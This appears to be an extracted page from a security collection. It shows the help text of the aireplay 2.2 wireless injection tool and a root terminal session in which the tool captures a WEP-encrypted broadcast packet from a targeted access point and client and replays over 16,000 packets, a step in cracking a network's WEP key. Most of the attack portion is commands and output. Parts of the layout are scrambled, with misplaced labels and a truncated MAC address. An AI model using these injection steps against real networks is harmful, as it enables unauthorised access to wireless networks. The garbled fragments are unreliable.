 security collection
aireplay 2.2 - (C) 2004,2005 Christophe Devine
usage: aireplay [options] <interface #0> [interface #1]
interface #0 is for sending packets; it is also used to
capture packets unless interface #1 is specified.
source options:
-i : capture packet on-the-fly (default)
-r file : extract packet from this pcap file
filter options:
-b bssid : MAC address, Access Point
-d dmac : MAC address, Destination
-s smac : MAC address, Source
-m len : minimum packet length, default: 40
-n len : maximum packet length, default: 512
-u type : fc, type - default: 2 = data
-v subt : fc, subtype - default: 0 = normal
-t tods : fc, To DS bit - default: any
-f fromds : fc, From DS bit - default: any
-w iswep : fc, WEP bit - default: 1
-y : don't ask questions, assume yes
replay options:
MAC of the WAP
-x nbpps : number of packets per second
-a bssid : set Access Point MAC address
-c dmac : set Destination MAC address
-h smac : set Source MAC address
-o fc0 : set frame control[0] (hex)
-p fc1 : set frame control[1] (hex)
-k : turn chopchop attack on
root@1[ramdisk]# aireplay -i wlan0 -b 00:a0:c5:90:40:df -m 68 -n 68 -d ff:ff:ff:ff:
Option -x not specified, assuming 256.
Seen 923 packets...
Pick a packet with FromDS=
ToDS=1
BSSID = MAC of the WAP
Src. MAC = Target PC MAC
Dst. MAC = FF:FF:FF:FF:FF:F
FromDS = 0, ToDS = 1, WEP = 1
BSSID = 00:A0:C5:90:40:DF
Src. MAC = 00:09:2D:48:D1:26
Dst. MAC = FF:FF:FF:FF:FF:FF
0x0000: 0841 d500 00a0 c590 40df 0009 2d48 d126 .A......@...-H.&
0x0010: ffff ffff ffff c010 0c01 0000 f6b7 f698 ................
0x0020: 28c8 658e d09c 8a89 2d1b 1757 a135 23b5 (.e.....-..W.5#.
0x0030: a136 290a 9ca6 c0bd 7ac1 9189 b206 651f .6).....z.....e.
0x0040: ef25 aa3e .%.>
Use this packet ? y
Saving chosen packet in replay_src-050515-230051.pcap
Sent 16074 packets...